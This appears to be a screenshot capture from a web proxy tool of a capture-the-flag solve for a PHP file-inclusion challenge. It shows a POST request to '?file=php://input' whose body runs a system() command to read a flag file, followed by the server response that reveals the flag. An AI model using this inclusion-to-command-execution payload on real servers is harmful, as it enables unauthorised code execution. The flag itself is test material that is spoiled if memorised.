 请求
美化 Raw Hex
\n
1 POST /?file=php://input HTTP/1.1
2 Host: 43.142.109.233:21001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 42
10
11 <?php system('cat flag_195780473.txt'); ?>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 12:47:00 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 203
9
10 <html>
11 <head>
12 <title>
文件包含第二题
</title>
13 <meta charset="utf8">
14 </head>
15 <body>
16 tips：flag在当前目录的某个文件中<br/>
Here is your flag!
17 YulinSec{8WsaAz28dW531xsaDES42}
18 </body>